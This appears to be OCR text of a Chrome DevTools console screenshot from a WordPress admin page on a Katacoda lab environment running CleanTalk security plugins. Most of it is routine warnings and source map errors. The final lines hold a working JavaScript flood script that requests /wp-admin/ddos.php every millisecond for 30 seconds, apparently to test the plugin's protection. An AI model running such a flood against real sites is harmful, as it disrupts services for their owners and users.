 DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application » 1 1
top ▼ Filter Default levels ▼ 1 Issue: 1
Building Screenshot button for default... page.js:2
[Deprecation] Synchronous XMLHttpRequest on the main thread is load-scripts.php?c=1…e,utils&ver=5.8.2:2
deprecated because of its detrimental effects to the end user's experience. For more help, check https://
xhr.spec.whatwg.org/.
init VM6050:1
SPBC_AJAX_ERROR spbc-common.min.js?ver=2.75:1
Object spbc-common.min.js?ver=2.75:1
timeout spbc-common.min.js?ver=2.75:1
timeout spbc-common.min.js?ver=2.75:1
DevTools failed to load source map: Could not parse content for https://2886795378-8000-jago01.environmen
ts.katacoda.com/wp-content/plugins/security-malware-firewall/js/cleantalk-modal.min.js.map: Unexpected
token < in JSON at position 0
DevTools failed to load source map: Could not parse content for https://2886795378-8000-jago01.environmen
ts.katacoda.com/wp-content/plugins/cleantalk-spam-protect/js/cleantalk-admin.min.js.map: Unexpected token
< in JSON at position 0
DevTools failed to load source map: Could not parse content for https://2886795378-8000-jago01.environmen
ts.katacoda.com/wp-admin/spbc-scanner-plugin.min.js.map: Unexpected token < in JSON at position 0
DevTools failed to load source map: Could not parse content for https://2886795378-8000-jago01.environmen
ts.katacoda.com/wp-content/plugins/security-malware-firewall/js/spbc-settings.min.js.map: Unexpected
token < in JSON at position 0
DevTools failed to load source map: Could not parse content for https://2886795378-8000-jago01.environmen
ts.katacoda.com/wp-content/plugins/security-malware-firewall/js/spbc-table.min.js.map: Unexpected token <
in JSON at position 0
DevTools failed to load source map: Could not parse content for https://2886795378-8000-jago01.environmen
ts.katacoda.com/wp-content/plugins/security-malware-firewall/js/spbc-common.min.js.map: Unexpected token
< in JSON at position 0
DevTools failed to load source map: Could not parse content for https://2886795378-8000-jago01.environmen
ts.katacoda.com/wp-content/plugins/security-malware-firewall/js/spbc-admin.min.js.map: Unexpected token <
in JSON at position 0
DevTools failed to load source map: Could not parse content for https://2886795378-8000-jago01.environmen
ts.katacoda.com/wp-content/plugins/security-malware-firewall/js/spbc-cookie.min.js.map: Unexpected token
< in JSON at position 0
DevTools failed to load source map: Could not parse content for https://2886795378-8000-jago01.environmen
ts.katacoda.com/wp-admin/spbc-settings_tab--scanner.min.js.map: Unexpected token < in JSON at position 0
> function imgflood() {
let URI = '/wp-admin/ddos.php?'
let pic = new Image()
let rand = Math.floor(Math.random() * 1000)
pic.src = window.location.origin+URI+rand+'=val'
}
let ddosTimer = setInterval(imgflood, 1); //Run it every 1 ms
setTimeout(() => clearInterval(ddosTimer), 30000); //Stop running in 30 sec